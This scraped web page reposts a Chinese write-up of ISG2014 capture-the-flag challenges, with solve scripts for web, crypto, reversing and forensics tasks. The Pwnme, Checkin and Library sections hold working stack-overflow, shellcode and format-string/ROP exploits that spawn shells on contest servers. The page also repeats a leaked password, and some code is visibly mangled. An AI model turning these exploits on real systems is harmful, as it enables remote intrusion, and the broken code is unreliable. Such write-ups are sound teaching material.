

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vuln.cn/6288
body_size: 17778
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />

<title>ISG2014 Writeups &#8211; Sasiki | 漏洞人生</title>
<meta name="keywords" content="" />
<meta name="description" content="原文地址:http://drops.wooyun.org/tips/3170 所有文件打包下载：ISG.zip [&hellip;]" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vuln.cn/wp-content/themes/wpgo/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vuln.cn/wp-content/themes/wpgo/js/fancybox/fancybox/jquery.fancybox-1.3.4.css" />
<link rel="pingback" href="https://www.vuln.cn/xmlrpc.php" />
<link href="/wp-content/themes/wpgo/code/prism.css" rel="stylesheet" />
<script src="//msite.baidu.com/sdk/c.js?appid=1585039594193679"></script>
<script type="text/javascript" src="https://www.vuln.cn/wp-content/themes/wpgo/js/jquery-1.8.3.min.js"></script>
<link rel="canonical" href="http://www.vuln.cn/6288"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="漏洞人生 &raquo; ISG2014 Writeups &#8211; Sasiki评论Feed" href="https://www.vuln.cn/6288/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.vuln.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wshop-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/wshop.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xhweb-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/xunhuweb-plugins-base.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xhweb-wshop-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/wechat-shop.css?ver=1.1.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.vuln.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vuln.cn/wp-json/wp/v2/posts/6288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vuln.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vuln.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.vuln.cn/6288" />
<link rel='shortlink' href='https://www.vuln.cn/?p=6288' />
<link rel="alternate" type="application/json+oembed" href="https://www.vuln.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vuln.cn%2F6288" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vuln.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vuln.cn%2F6288&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.vuln.cn/wp-content/uploads/2016/11/wpgo_background2.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	



<script type="application/ld+json">
    {
        "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
        "@id": "http://www.vuln.cn/6288",
        "appid": "1585039594193679",
        "title": "ISG2014 Writeups &#8211; Sasiki",
        "images": [
            "/wp-content/uploads/20141011/2014101109351673887.png"
            ],
        "description": "原文地址:http://drops.wooyun.org/tips/3170 所有文件打包下载：ISG.zip [&hellip;]",
        "pubDate": "2016-10-24T00:04:49"
    }
</script>

<style type="text/css">
	body { background-image: url('http://www.vuln.cn/wp-content/uploads/2016/11/wpgo_background2.jpg'); background-color: #f1f1f1; background-repeat: repeat; background-position: top left; background-attachment: fixed; }
	.header-image { height: 150px; max-width: 1100px; background: url('https://www.vuln.cn/wp-content/uploads/2017/04/cropped-8fdc45febff4912280c18e930a99436a.jpg') no-repeat; }
	.header-image span { display: block; color: #ffffff; }
</style>
</head>
<body>

<div id="wrap">
	<div id="header">
		<div class="header-image">
			<a title="https://www.vuln.cn" href="https://www.vuln.cn"><span class="site-name">漏洞人生</span><span class="sub-title">生存之道，安全之法，产品之术，代码之器</span></a>
		</div>
		<div class="header-nav">
			<ul id="menu-sofia" class="nav-menu"><li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="http://www.vuln.cn/">首页</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78"><a href="https://www.vuln.cn/wangzhanjianshe">WEB开发</a>
<ul class="sub-menu">
	<li id="menu-item-8566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8566"><a href="https://www.vuln.cn/wangzhanjianshe/python">Python</a></li>
	<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8578"><a href="https://www.vuln.cn/wangzhanjianshe/php">PHP</a></li>
	<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="https://www.vuln.cn/yunwei/webserver">服务器</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.vuln.cn/wangzhanjianshe/discuz">discuz</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.vuln.cn/wangzhanjianshe/wordpress">wordpress</a></li>
	<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.vuln.cn/tools">在线工具</a></li>
</ul>
</li>
<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1884"><a href="https://www.vuln.cn/hack">网络安全</a>
<ul class="sub-menu">
	<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="https://www.vuln.cn/shentoujc">渗透教程</a></li>
	<li id="menu-item-1945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1945"><a href="https://www.vuln.cn/shentougj">渗透工具</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-482"><a href="https://www.vuln.cn/hulianwang">互联网</a>
<ul class="sub-menu">
	<li id="menu-item-8665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8665"><a href="https://www.vuln.cn/hulianwang/pm">产品/运营</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76"><a href="https://www.vuln.cn/seoyouhua">SEO优化</a>
	<ul class="sub-menu">
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.vuln.cn/seochangshi">SEO常识</a></li>
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.vuln.cn/baike">SEO教程大全</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2737"><a href="https://www.vuln.cn/yunwei">网络运维</a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3016"><a href="https://www.vuln.cn/wooyundrops">乌云drops</a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://www.vuln.cn/wooyun_zone">乌云zone</a></li>
</ul>
</li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://www.vuln.cn/life">It&#8217;s Life</a></li>
<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.vuln.cn/download">资源下载</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.vuln.cn/download/standard">行业标准</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://www.vuln.cn/yangbinbin">关于博主</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.vuln.cn/leave-message">给我留言</a></li>
</ul>
</li>
</ul>			<ul class="mobile-nav nav-menu">
				<li><a href="https://www.vuln.cn">首页</a></li>
				<li><a href="javascript:;" id="mobile_nav">菜单</a>
					<ul class="sub-menu" id="mobile_nav_list">
<li><a href="/baike">SEO教程大全</a></li>
<li><a href="/yunwei">网络运维</a></li><li><a href="/hack">网络安全</a></li><li><a href="/wangzhanjianshe">网站建设</a></li><li><a href="/life">这就是生活</a></li><li><a href="/leave-message">有问必答</a></li><li><a href="/yangbinbin">关于我</a></li>					</ul>
				</li>
			</ul>
			<div class="sns-list">
			<a href="mailto:admin@vuln.cn" class="email ease"></a>			</div>
			<div class="clr"></div>
		</div>
	</div>


	<div id="container">
		<div id="left">
					<div class="breadcrumb"><span class="home-icon"><a href="https://www.vuln.cn">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.vuln.cn/wooyundrops">乌云drops - 永久存档</a>&nbsp;&gt;&nbsp;<a href="https://www.vuln.cn/6288">ISG2014 Writeups &#8211; Sasiki</a></span></div>
			<div class="wp-content">
				<div class="post-header">
					<h3 class="post-title">ISG2014 Writeups &#8211; Sasiki</h3>
					<div class="post-info">
						<span class="publish" title="发布时间">2016-10-24</span>
												<span class="category" title="分类"><a href="https://www.vuln.cn/wooyundrops" rel="category tag">乌云drops - 永久存档</a></span>
						<span class="views" title="访问数量">5379次访问</span>
					</div>
				</div>
								<div class="post-content"><div class="sc_tips">原文地址:<a rel="nofollow" href="http://drops.wooyun.org/tips/3170">http://drops.wooyun.org/tips/3170</a></div>
<p><p>所有文件打包下载：<a rel="nofollow" href="http://drops.wooyun.org/wp-content/uploads/2014/10/ISG.zip">ISG.zip</a></p>
<h3>Smile Web 200</h3>
<p>php 源代码审计</p>
<p><img src="/wp-content/uploads/20141011/2014101109351673887.png" alt="enter image description here" /></p>
<h3>Cryptobaby Crypto 100</h3>
<p>￼按照程序逻辑,把 0x403018 处的数据按 131 进制分开成字符即可。</p>
<p><span id="more-6288"></span></p>
<h3>Pwnme Exploit 300</h3>
<p>漏洞为很明显的栈溢出,但没有提供 libc,需要自行获取 libc 中的函数地址。</p>
<p>在这里我们使用 pwntools 来获取 system 的地址,把参数写在 data 段并最终执行。</p>
<p>执行 system 时有很奇怪的偏移问题这里稍微调整了一下最后执行 system gadget 在栈上的位置。</p>
<pre><code>#!python
￼￼￼￼￼#!/usr/bin/env python2
from zio import * 
from pwn import *

@MemLeak
def leak_write(addr):
    io.read_until('Pwn me if you can:\n')
    payload = 'A' * 24 + l64(poprdi) + l64(1) + l64(poprsi) + l64(addr) + junk +
l64(write_plt) + l64(main) 
    io.write(payload.ljust(0x100, 'A'))
    ret = io.read(256) 
    return ret

target = './pwnme'
target = ('202.120.7.69', 34343)

poprdi = 0x400663
poprsi = 0x400661 # pop rsi; pop r15; ret ret = 0x400664
write_got = 0x601018
write_plt = 0x400480
main = 0x4005bd
junk = 'J' * 8
data = 0x601040
read_plt = 0x4004a0

io = zio(target, print_read=False, print_write=False, timeout=100000)

elf = DynELF('./pwnme', leak_write) 
system = elf.lookup('system') 
log.success('system: %s' % hex(system))

io.read_until('Pwn me if you can:\n')
payload = 'A' * 24 + l64(poprdi) + l64(0) + l64(poprsi) + l64(data) + junk + l64(read_plt) + l64(poprdi) + l64(data) + l64(ret) * 5 + l64(system)
io.write(payload.ljust(0x100, 'A'))
io.write('cat /home/pwnme/flag\0'.ljust(0x100, 'A'))
io.interact()
</code></pre>
<h3>￼￼￼SQLMAP Misc 100</h3>
<p>题目提供了 sqlmap 运行时的流量,按照 SQL 语句及执行结果推断每个字节即可。</p>
<pre><code>#!python
￼￼￼￼￼#!/usr/bin/env python2

import sys, re

def remove(idx, sign, value):
    sub = xrange(0, value) if sign == '&lt;' else xrange(value + 1, 256) 
    for i in sub:
      if i in ans[idx]: 
          ans[idx].remove(i)

f = open(sys.argv[1]).read().strip().split('\n') 
f = map(lambda x: x.split(':', 2)[1:], f)
ans = [set(xrange(256)) for _ in xrange(40)]

for x in f:
    sql = x[0]
    mo = re.search(r'LIMIT 0,1\),(\d+),1\)\)([&gt;&lt;])(\d+)', sql) 
    if mo:
        idx, sign, v = mo.groups() 
        idx = int(idx)
        v = int(v)
        #print idx, sign, v
        if len(x[1].strip()) == 0:
            remove(idx, sign, v) 
        else:
            if sign == '&lt;':
                remove(idx, '&gt;', v - 1)
            else:
                remove(idx, '&lt;', v + 1)

for i in xrange(len(ans)): 
    if len(ans[i]) == 1:
        sys.stdout.write(chr(list(ans[i])[0]))
print
</code></pre>
<p>￼￼￼###WANGRANGE Reverse 100</p>
<p>逆向发现,输出只和所有输入字符的 XOR 结果和字符长度有关,要构造“ISG{”开头的输出,首先 解出 4 个关键的数,然后依次生成完整的输出字符串。</p>
<pre><code>#!python
#!/usr/bin/env python2
dict_ = {'P':'+', 'M':'-', 'U':'*', 'V':'/', 'X':'^', ' ':')&amp;0xffffffff)'} 
for i in xrange(10):
    dict_[chr(ord('A') + i)] = str(i)

def calc(num, s): 
    ss = ''
    count = 0
    for i in xrange(len(s)):
        ss += dict_[s[i]] 
        if s[i] == ' ':
            count += 1 
    if ss[0] in '0123456789'
        ss = str(num) + '+' + ss 
    else:
        ss = str(num) + ss
    ss = count * 2 * '(' + ss 
    return ss

exe = open('wangrange_b3e5c26e63ac1af881a1afe734a4a439').read() 
data = exe[0x15b4:0x1a83 - 0x11b4 + 0x15b4]
i=0
lines = []
for line in data.split('\x20\0'):
    line = line.replace('\0' , '' ).strip()
    if line != '':
        lines.append(line) 
        i += 1

PREFIX = 'ISG{' 
keys = {}
for i in xrange(4):
    for k in xrange(256):
        if eval(calc(k, lines[i])) % 256 == ord(PREFIX[i]):
            keys[i] = k
￼
flag = ''
for i in xrange(len(lines)):
    c = chr(eval(calc(keys[i % 4], lines[i])) % 256) 
    flag += c

print ' % flag
</code></pre>
<h3>￼￼￼￼哼!Misc 200</h3>
<p>发现附件中有两张图片,分别另存为 bmp 后做 diff 发现左下角处的像素不同,其中一张固定为 0 或 1。把不同部分的 01 串提取出来按 8bit 组成一个字节即为 flag。</p>
<h3>Chopper Misc 100</h3>
<p>把流量中下载 x.tar.gz 部分提取出来解压即为 flag。</p>
<h3>RSA SYSTEM Crypto 250</h3>
<p>使用选择密文攻击的方法即可。</p>
<pre><code>#!python
#!/usr/bin/env python2
from zio import * 
import fractions

def encrypt(x): 
    io.read_until('Command:\n') 
    io.writeline('1') 
    io.read_until('Input Plaintext:\n') 
    io.writeline(str(x)) 
    io.read_until('Your ciphertext:\n') 
    return int(io.readline())

def secret(): 
    io.read_until('Command:\n') 
    io.writeline('3') 
    io.read_until('I have no bug\n') 
    return int(io.readline())

def decrypt(x): 
    io.read_until('Command:\n') 
    io.writeline('2') 
    io.read_until('Input Ciphertext:\n') 
    io.writeline(str(x)) 
    io.read_until('Your plaintext:\n') 
    return int(io.readline())

HOST = '202.120.7.71'
PORT = 43434
io = zio((HOST, PORT))
t2 = encrypt(2) ** 2 - encrypt(4) t3 = encrypt(3) ** 2 - encrypt(9) n = fractions.gcd(t2, t3)
ans = secret() * encrypt(2) % n
ans = decrypt(ans)
print hex(ans / 2)[2:-1].decode('hex')
</code></pre>
<h3>￼￼￼Find Shell Web 200</h3>
<p>windows + apache2 短文件名,上传任意文件后用文件名 md5 的前 6 位加上~1 即可访问到上传 的东西,内容即是 FLAG。</p>
<h3>Track4! Reverse 200</h3>
<p>先通过逆向大致看懂程序逻辑,考虑到 FLAG 包含 ISG{},可以从 trace 中定位到 00401178 处含 有 flag。把第 8,16,24,&#8230;次执行到该语句时的字符拼起来即为 flag。</p>
<h3>X-Area Web 300</h3>
<p>首先是社工部分,可以找到 <a class="__cf_email__" href="/cdn-cgi/l/email-protection" data-cfemail="ed858c8e86c3998588c381848b88ad8a808c8481c38e8280">[email&#160;protected]</a><script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */</script> 的密码泄露过,是 zasada911,但很想吐 槽的是为啥这个密码是 zasada。。。。</p>
<p>进去之后就是简单的 php 源代码审计,需要跑一个 hash,然后解码:</p>
<p><img src="/wp-content/uploads/20141011/2014101109351651624.png" alt="enter image description here" /></p>
<p><img src="/wp-content/uploads/20141011/2014101109351723965.png" alt="enter image description here" /></p>
<h3>AFERE Misc 200</h3>
<p>使用这个工具解压 apk:https://github.com/blueboxsecurity/DalvikBytecodeTampering</p>
<p>验证算法为 DES+base64 的简单替换,写脚本求解即可。</p>
<pre><code>#!python
#!/usr/bin/env python2
from base64 import b64decode 
from Crypto.Cipher import DES

base64_chars =￼'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
chars =￼'S4wp902KOV7QRogXdIUCMW1/ktz8sa5c3xePGfENuDTvBFqAmrbnLlHZYyhJij6+*'
dict_ = {}
for i in xrange(len(chars)):
    dict_[chars[i]] = base64_chars[i]

ciphertext = 'OKBvTrSKXPK3cObqoS21IW7Dg0eZ2RTYm3UrdPaVTdY*'
new_ciphertext = ''
for c in ciphertext:
    new_ciphertext += dict_[c][/c]

ciphertext = b64decode(new_ciphertext) 
key = 'Mem3d4Da'
des = DES.new(key, DES.MODE_ECB)
flag = des.decrypt(ciphertext)
print ' % flag : s%' % flag
</code></pre>
<p>￼￼￼￼###Checkin Exploit 200</p>
<p>调试发现,在溢出函数的返回点上,输入字符串的结尾 8 字节存储在了 rbp 中,因此在这里存储 上/bin/sh,再构造 shellcode 即可。</p>
<pre><code>#!python
#!/usr/bin/env python2
from zio import *

# shellcode(rbp =&gt; '/bin//sh'): 
#a: 99              cltd
#b: 89 de           mov %ebx,%esi 
#d: 53              push %rbx
#e: 55              push %rbp
#f: 48 89 e7        mov %rsp,%rdi 
#12: 6a 3b          pushq $0x3b
#14: 58             pop %rax
#15: 0f 05          syscall    

call_rax = 0x40070d
shellcode = '9989de53554889e76a3b580f05'.decode('hex') + '\x90' + '/bin//sh'

host = '202.120.7.73' 
port = 44445
io = zio((host, port))

payload = shellcode + l64(call_rax)[:6] 
io.write(payload)

io.interact()
</code></pre>
<h3>￼￼￼￼￼￼￼￼GIF Misc 50</h3>
<p>GIF 第二帧为一二维码,内容即为 flag。</p>
<h3>丫丫 Crypto 400</h3>
<p>流量中包含了 7 组公钥和密文。考虑到 e=3,使用 Håstad&#8217;s Broadcast Attack 方法,可使用中国剩余定理对原文求解。发现 7 组原文并不完全相同,从中枚举 3 个尝试解密最终获得 flag。</p>
<pre><code>#!python
#!/usr/bin/env python2
from operator import mod, mul, sub, add 
import re, os, collections, sys
import fractions
import itertools

def eea(a,b):
    """Extended Euclidean Algorithm for GCD""" 
    v1 = [a,1,0]
    v2 = [b,0,1]
    while v2[0]&lt;&gt;0:
        p = v1[0]//v2[0] # floor division
        v2, v1 = map(sub,v1,[p*vi for vi in v2]), v2 
    return v1

def inverse(m,k): 
    """
    Return b such that b*m mod k = 1, or 0 if no solution 
    """
    v = eea(m,k)
    return (v[0]==1)*(v[1] % k)

def crt(ms, _as): 
    """
    Chinese Remainder Theorem:
    ms = list of pairwise relatively prime integers as = remainders when x is divided by ms
    (ai is 'each in as', mi 'each in ms')

    The solution for x modulo M (M = product of ms) will be:
    x = a1*M1*y1 + a2*M2*y2 + ... + ar*Mr*yr (mod M),
    where Mi = M/mi and yi = (Mi)^-1 (mod mi) for 1 &lt;= i &lt;= r. 
    """

    M = reduce(mul,ms) # multiply ms together 
    Ms=[M/miformiinms] #listofallM/mi
    ys = [inverse(Mi, mi) for Mi,mi in zip(Ms,ms)] # uses inverse,eea 
    return reduce(add,[ai*Mi*yi for ai,Mi,yi in zip(_as,Ms,ys)]) % M

def find_invpow(x,n):
    """Finds the integer component of the n'th root of x,
    an integer such that y ** n 
    """
    high = 1
    while high ** n &lt; x:
        high *= 2
    low = high/2
    while low &lt; high:
        mid = (low + high) // 2 
        if low &lt; mid and mid**n &lt; x:
            low = mid
        elif high &gt; mid and mid**n &gt; x:
                high = mid
        else:
            return mid
    return mid + 1
￼
div = []
rem = []

dic = collections.defaultdict(dict) 
base_dir = sys.argv[1]

for i in os.listdir(base_dir):
    if re.search('getEncryptionKey.*\.php', i):
        f = open(base_dir + '/' + i).read()
        n, rkey = re.search(r'"n":"([0-9a-f]+)".*?"rkey":"([0-9a-f]+)"', f).groups() 
        dic[rkey]['n'] = int(n, 16)

    if re.search('login.*\.php', i):
        f = open(base_dir + '/' + i).read()
        c, rkey = re.search(r'pwd=([0-9a-f]+)&amp;rkey=([0-9a-f]+)', f).groups() 
        dic[rkey]['c'] = int(c, 16)

for rkey in itertools.combinations(dic, 3):
    div, rem = zip(*map(lambda x:(dic[x]['n'], dic[x]['c']), rkey))
    cube = crt(div, rem)
    for i in xrange(3):
        assert cube % div[i] == rem[i]

    x = find_invpow(cube, 3) 
    if x ** 3 != cube:
        continue
    print hex(x)[3:-1].decode('hex')
</code></pre>
<h3>￼￼￼BT Reverse 350</h3>
<pre><code>#!python
#!/usr/bin/env python2

s=￼"g{3q9OLNZ_bVWCyJk l sh c ax r d6 A MY t Iv P 4u i TS Q eB n Xz o R7 H U2 p F5 G Km 8 Dw } Ej f "
msg = [3179, 2649, 729, 48, 487, 3189, 2177, 2650, 5789, 4380, 2160, 1350, 5789, 1736, 144, 2160, 4393, 1014, 5054, 3755, 49, 5789, 724, 5067, 6544, 2160, 3189, 724, 2160, 4368, 1743, 720, 1008, 293]

class Node: pass

def construct(it): 
    character = next(it) 
    if character != ' ':
        node = Node() 
        node.character = character 
        node.left = construct(it) 
        node.right = construct(it) 
        return node

it = iter(s)

￼￼￼￼
root = construct(it) 
assert len(list(it)) == 0

lookup = {}
def traverse(node, depth, num):
    lookup[num] = node.character 
    depth += 1
    if node.left:
        traverse(node.left, depth, num + 48 * depth) 
    if node.right:
        traverse(node.right, depth, num + 49 * depth) 

traverse(root, depth=0, num=0)

print ''.join(lookup[x] for x in msg)
</code></pre>
<p>￼￼￼￼###Out of Space Misc 200</p>
<p>对.net 程序分析可知需要计算’ISG’* 0xfa00000000 的 sha1。于是写程序计算即可。需要注意.net 中的格式输出问题。</p>
<pre><code>#!cpp
#include &lt;openssl/sha.h&gt; 
#include &lt;cstdio&gt; 
#include &lt;cstring&gt;

int main() {
    SHA_CTX c;
    SHA1_Init(&amp;c);
    static const long BUF_SIZE = 3 &lt;&lt; 10; 
    char buf[BUF_SIZE];
    for (int i = 0; i &lt; BUF_SIZE; i += 3)
        memcpy(buf + i, "ISG", 3);
    long dest = 0xfa00000000L;
    long total = dest / (BUF_SIZE / 3);

    for (long i = 0; i &lt; total; ++i) { 
        SHA1_Update(&amp;c, buf, BUF_SIZE); 
        if (i % 0x100000 == 0)
            printf("%ld / %ld\n", i, total);
    }
    unsigned char ans[SHA_DIGEST_LENGTH]; 
    SHA1_Final(ans, &amp;c);
    printf("ISG{");
    printf("%02x", ans[0]);
    for (int i = 1; i &lt; SHA_DIGEST_LENGTH; ++i)
        printf("-%02x", ans[i]); 
    printf("}\n");
    return 0; 
}
</code></pre>
<p>￼￼￼</p>
<h3>Library Exploit 250</h3>
<p>在 register 功能中只能输入 15 字节长度来触发格式化字符串漏洞,且%字符数量有限,因此考虑 用格式化字符串漏洞泄露出 stack canary,并将某关键计数改大,然后再利用 query 功能中的栈 溢出来获取 shell。</p>
<pre><code>#!python
#!/usr/bin/env python2
from zio import *

target = ('202.120.7.68', 23333)
io = zio(target, print_read=False, print_write=False) 

count_addr = 0x804b008

io.read_until('4. Quit\n') 
io.write('1\n')

payload = l32(count_addr + 3) + '%35$p%10$hn\n' 
io.write(payload)
io.read_until('0x')
canary = io.read(8).decode('hex')[::-1]
print '[+] canary : %s' % canary.encode('hex')
io.read_until(￼'4. Quit\n')

put_plt = 0x8048520 
printf_got = 0x804afc8 
read_plt = 0x80484d0 
junk = 'JJJJ'
popret = 0x8048c3f
pop3ret = 0x8048c3d
new_stack = 0x804bf30
leave_ret = 0x8048aa6


io.write('2\n')
payload = 'A' * 0x100 + canary + 'A' * 12
payload += l32(put_plt) + l32(popret) + l32(printf_got)
payload += l32(read_plt) + l32(pop3ret) + l32(0) + l32(new_stack) + l32(32)
payload += l32(popret) +  l32(new_stack) + l32(leave_ret)
payload += '\n'

io.write(payload) 
io.read_until(':\'(\n')
printf = l32(io.read(4))
print '[+] printf : %s' % hex(printf)
system = printf - 0x4d1f0 + 0x40100 
binsh = printf - 0x4d1f0 + 0x161304 
print '[+] system : %s' % hex(system) 
print '[+] binsh : %s' % hex(binsh)

payload = junk + l32(system) + junk + l32(binsh) 
io.write(payload.ljust(32, 'A'))

io.interact()
</code></pre>
<p>￼￼￼￼Safesite Web 400</p>
<h3>Up-to-Date Web 100</h3>
<p>bash 漏洞,flag 在/var/www 下 ￼</p>
<p><img src="/wp-content/uploads/20141011/2014101109351743080.png" alt="enter image description here" /></p></p>
</div>


								<div class="post-author">
					<img alt="ISG2014 Writeups &#8211; Sasiki" title="扫一扫本文二维码，分享给大家" src="https://www.vuln.cn/wp-content/themes/wpgo/caches/98470ed272aedaca2ba6e2dc7026e228.jpg" class="post-qr" />
					<div class="post-cp">
						<p>							<b>本文作者</b>：<a title="查看Sofia发布的所有文章" href="https://www.vuln.cn" class="ease">Sofia</a>
							 
						</p>
						<p><b>版权声明</b>：除非本文有注明出处，否则转载请注明本文来自 https://www.vuln.cn</p>
						<p><b>本文地址</b>：https://www.vuln.cn/6288</p>
					</div>
					<div class="clr"></div>
				</div>
								<div class="post-sns" id="post-sns">
					<div class="sns-left">
						<span class="share-btns">分享：</span>
						<a href="http://v.t.sina.com.cn/share/share.php?url=https://www.vuln.cn/6288&title=ISG2014 Writeups &#8211; Sasiki" target="_blank" rel="nofollow" title="分享到新浪微博" class="sns-wb">&nbsp;</a>
						<a href="http://v.t.qq.com/share/share.php?title=ISG2014 Writeups &#8211; Sasiki&url=https://www.vuln.cn/6288&site=https://www.vuln.cn" target="_blank" rel="nofollow" title="分享到腾讯微博" class="sns-txwb">&nbsp;</a>
						<a href="http://facebook.com/share.php?u=https://www.vuln.cn/6288&t=ISG2014 Writeups &#8211; Sasiki" target="_blank" rel="nofollow" title="分享到FaceBook" class="sns-fb">&nbsp;</a>
